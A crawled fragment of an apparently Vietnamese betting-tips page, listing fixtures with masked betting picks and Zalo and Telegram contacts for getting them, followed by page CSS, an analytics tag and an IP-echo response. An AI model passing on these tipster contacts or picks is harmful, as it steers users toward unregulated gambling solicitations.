                    <span>Union Saint-Gilloise</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Câu lạc bộ bóng đá Newcastle United</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>PSV Eindhoven</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Atalanta B.C.</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Athletic Bilbao</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Slavia Prague</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>FC Barcelona</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Juventus F.C.</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Benfica</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Olympique de Marseille</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Liverpool</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    3 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    05:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Botafogo RJ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Volta Redonda</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    2.25</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    06:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Mirassol</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Bragantino</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    2.25</span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    07:15 
                </div>
                <div class="dudoan_doi1">
                    <span>Argentinos Jrs</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Ferrocarril Midland</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    -1.5</span> <a href="#" data-zalo="a0963.678.138" data-tele="tuvsbet" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    07:30 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Santa Fe</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Junior</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    ỉu 2</span> <a href="#" data-zalo="a0963.678.138" data-tele="tuvsbet" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    07:30 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Flamengo</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Vasco</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    2.5 </span> <a href="#" data-zalo="a0963.678.138" data-tele="zuka5555" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    08:00 
                </div>
                <div class="dudoan_doi1">
                    <span>New Orleans Pelicans</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Detroit Pistons</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Cartagines</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Alajuelense</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    09:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Monterrey Nữ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Cruz Azul Nữ</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    10:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Sacramento Kings</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Toronto Raptors</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    10:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Mazatlan FC Nữ</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB nữ Atlas </span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    15:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Sydney</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Tasmania JackNgười Nhảy</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Rakhine United</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Thitsar Arman FC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Verona U20</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Cagliari U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Yadanarbon</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Yarmanya United FC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Mobis Phoebus</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Seoul Knights</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Perth Wildcats</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Cairns Taipans</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Sabah</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Melaka FC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:40 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Raed</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al-Adalah</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Torino U19</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>AS Roma U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Club Africain</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB ES du Sahel</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    21:10 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Ula FC</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Wehda</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Haras El Hedoud</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Kahraba Ismailia</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Wadi Degla</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Ghazl El Mahallah</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:15 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Taawoun</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Al Hazm</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    23:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Al Gharafa</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Sharjah</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                <div style="text-align: center">
                <a class="hide-pc link_ref_6686" href="#" rel="nofollow" target="_blank"><img style="max-width: 100%;" class="banner_6686_728_90" src="#"/></a>
                <a class="hide-mobile link_ref_6686" href="#" rel="nofollow" target="_blank"><img class="banner_6686_728_90" style="max-width: 100%;" src="#"/></a>
            </div>
            <div class="dudoan_item date_item">
                23-01-2026            </div>
                                <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Hilal</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Al Fayha</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Young Boys</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Olympique Lyonnais</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>SC Freiburg</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Maccabi Tel Aviv</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Fenerbahce</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Aston Villa</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>PAOK</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Real Betis Balompié</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Brann</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Midtjylland</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:45 
                </div>
                <div class="dudoan_doi1">
                    <span>Plzen</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Porto</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>A.S. Roma</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>VfB Stuttgart</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    03:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Celta Vigo</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Lille OSC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
            </div>
<script>
    $('.tabmenuitem').click(function(){
        var cl = $(this).attr("href").replace('#', '');
        $('.tabmenuitem').removeClass("active");
        $(this).addClass("active");
        $('.tab_content_item').removeClass("active");
        $('.' + cl).addClass("active");
    });
    
    $('.xemthemkeo').click(function(){
        
        var zalo = $(this).attr("data-zalo");
        var tele = $(this).attr("data-tele");
        $(this).parent().find(".zaloitem").html(zalo);
        $(this).parent().find(".teleitem").html("<a href='https://t.me/"+tele+"' target='_blank'>@"+tele+"</a>");
        $(this).parent().find('.keo_msg').show();
        $(this).remove();
        return false;
        
    });
</script>
<style>
    .dudoan_wrapper *{
        font-size: 13px;
    }
    .img-live img{
        max-width: 40px;
    }
    .dudoan_item{
        overflow: hidden;
        border-bottom: solid 1px #fff;
    }
    .dudoan_item:first-child{
        border-top: solid 1px #fff;
    }
    .dudoan_item_1{
        overflow: hidden;
    }
    .dudoan_time{
        float:left;
        width: calc(12% - 3px);
        padding-left: 3px;
    }
    .dudoan_live{
        float:left;
        width: 12%;
        text-align: right;
    }
    .dudoan_doi1{
        float:left;
        width: calc(32% - 5px);
        padding: 6px 5px 6px 0px;
        text-align: right;
    }
    .dudoan_doi2 span, 
    .dudoan_doi1 span{
        line-height: 15px;
        display: block;
    }
    .dudoan_doi2{
        float:left;
        width: calc(32% - 5px);
        padding: 6px 0px 6px 5px;
    }
    .dudoan_tyso span{
        background: #646464;
        display: inline-block;
        padding: 3px 5px;
        line-height: 15px;
        border-radius: 5px;
        color: #fff;
    }
    .keo-cuoc-btn1{
        background: #e72e2e;
        display: inline-block;
        padding: 2px 3px;
        line-height: 15px;
        border-radius: 5px;
        color: #fff !important;
        font-size: 11px;
        margin-right: 3px;
    }
    .cho{
        margin-right: 3px
    }
    .dudoan_tyso{
        float:left;
        width: 12%;
        font-size: 12px !important;
        text-align: center;
    }
    .dudoan_item_2{
        text-align: center;
        /*background: #f0f0f0;*/
        color:brown;
        overflow: hidden;
        font-weight: bold;
        margin-top: -5px;
    }
    .dudoan_item.live .dudoan_item_1, .dudoan_item.live .dudoan_item_2{
        background: #cadaca;
    }
    .dudoan_item:nth-child(even){
        background: #f0f0f0;
    }
    .dudoan_item:nth-child(odd){
        background: #cbcbcb;
    }
    
    .dudoan_item_2{
    }
    .dudoan_cuoc{
        width: calc(50% - 10px);
        padding-right: 10px;
        float:left;
    }
    .dudoan_laykeo{
        width: calc(50% - 10px);
        padding-left: 10px;
        float:left;
    }
    .date_item{
        text-align: center;
        font-weight: bold;
        color:#fff;
        background: #6c2323ba !important;
    }
    .daxong .dudoan_tyso span{
        background: #6c2323;
    }
    .dudoan_item.live .dudoan_tyso span{
        background: green;
    }
</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d78c90a736c447e0aece102fe2acfd87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seotraffic.top/ip.php
body_size: 23
content:
18.222.146.53

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seotraffic.top/ip.php
body_size: 23
content:
18.222.146.53

--- FILE ---
content_type: text/css
request_url: https://cdnabc.online/themes/xinkeo/style.css?va68=200126013137
body_size: 4456
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}
body {
    line-height: 1;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 18px;
    line-height: 30px;
    background: #ddd;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table tr td{
    border-color: #8a8a8a80;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/* width */
::-webkit-scrollbar {
    width: 7px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #888;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #555;
}

a{
    color: #045eb2;
    text-decoration: none;
}
a:visited{
    color: #045eb2;
}

#web_wrapper{
    max-width: 1200px;
    margin: 0px auto;
    background: #fff;
}
#header{
    padding: 0px 0px;
}
#header .menu{
    background: #2779c5;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
}
#header .menu > li{
    position: relative;
    list-style: none;
}
#header .menu > li:hover{
    background: #607D8B;
}
#header .menu > li:hover ul{
    display: block;
}
#header .menu > li ul{
    position: absolute;
    left: 0px;
    top: 40px;
    display: none;
    width: 200px;
    background: #607D8B;
    z-index: 1;
}
#header .menu > li ul a{
    font-weight: normal;
}
#header .menu a{
    display: inline-block;
    line-height: 40px;
    padding: 0px 10px;
    font-size: 14px;
    color:#fff;
    border-radius: 5px;
    text-decoration: none;
    text-transform: uppercase;
}
#header .logo img{
    max-width: 300px;
    height: auto;
    display: block;
    margin: 0px auto;
}
#header .logo{
    text-align: center;
    position: relative;
}
#header .logo .menu-control{
    position: absolute;
    top: calc(50% - 14px);
    font-size: 30px;
    right: 20px;
    cursor: pointer;
}
@media only screen and (max-width: 768px){
    #content{
        padding:0px 10px !important
    }

    .home-content{
        max-height: 350px !important;
        margin: 0px 0px 0px 0px !important;
    }
    #header .logo img{
        max-height: 50px !important;
    }
    h1{
        font-size:20px !important;
    }
    .desc{
        background: #009688;
        color: #fff;
        font-size: 16px;
        padding: 10px;
        display: none;
        margin: 0px -10px 20px -10px !important;
    }
}
#content{
    padding: 30px 20px 20px 20px;
}
h1{
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    margin-top: 20px;
}
h2{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    color:#FF5722;
}

h3{
    font-size: 17px;
    font-weight: bold;
    text-transform: uppercase;
    color:#490808;
}

h4{
    font-size: 18px;
    font-weight: bold;
    color:#490808;
    margin-bottom: 10px;
}
blockquote{
    padding: 15px 15px 1px 15px;
    font-size: 16px;
    border: solid 1px;
}
blockquote .block-heading{
    margin: -15px -15px 10px -15px;
}

.desc{
    text-align: center;
    font-style: italic;
    margin: 25px auto;
    max-width: 900px
}
table td{
    border: solid 1px;
    padding: 5px 10px;
    font-size: 16px;
}
strong{
    font-weight: bold;
}
i{
    font-style: italic;
}
table{
    width: 100%;
}
.content-seo.bgcolor{
    background: #efefef;
}
.content-seo{
    margin-bottom: 20px;
    font-size: 18px;
    border-radius: 5px;
}
.content-seo .blv-msg{
    margin-bottom: 0px !important;
    padding: 0px 10px !important;

}
.content-seo .option-match a{
    padding: 3px 15px !important;
}
.content-seo *{
    margin-bottom: 15px;
}
.content-seo a:hover{
    color: red;
}
.content-seo a{
    color: red;
    text-decoration: underline;
}
.content-seo ul{
    padding-left: 20px;
}
.content-seo ul li{
    list-style: disc;
    margin-bottom: 5px;
}
.content-seo img{
    max-width: 100%;
    border: solid 1px #ccc;
    height: auto !important;
}
.scrolling{
    max-height: 500px;
    overflow-y: scroll;
}
#footer{
    background: #0d2235;
    padding: 20px;
    margin-top: 20px;
    color:#ddd;
}
#footer .footer_wrapper{
    max-width: 1200px;
    margin: 0px auto;
    font-size: 16px;
}
#float-menu{
    position: fixed;
    top: 0px;
    left: 0px;
    width: 300px;
    height: 100%;
    background: #04161e;
    z-index: 2;
    padding: 10px;
    display: none;
    overflow-y: scroll;
}
#float-menu .fl-logo span{
    position: absolute;
    top: 0px;
    right: 0px;
    color:#fff;
    width: 40px;
    text-align: center;
    font-size: 30px;
    cursor: pointer;
}
#float-menu .fl-logo{
    text-align: center;
    position: relative;
}
#float-menu .fl-logo img{
    max-width: 70%;
}
#float-menu .fl-menu a{
    display: block;
    border-bottom: solid 1px #555353;
    line-height: 40px;
    font-size: 16px;
    color:#fff;
    text-transform: uppercase;
}
#float-menu .fl-menu li{
    list-style: none;
    position: relative;
}
#float-menu .fl-menu li ul li a{
    margin-left: 20px;
}
#float-menu .fl-menu li ul{
    display: none;
}
#float-menu .fl-menu li span{
    position: absolute;
    top: 0px;
    right: 0px;
    width: 35px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    color:#fff;
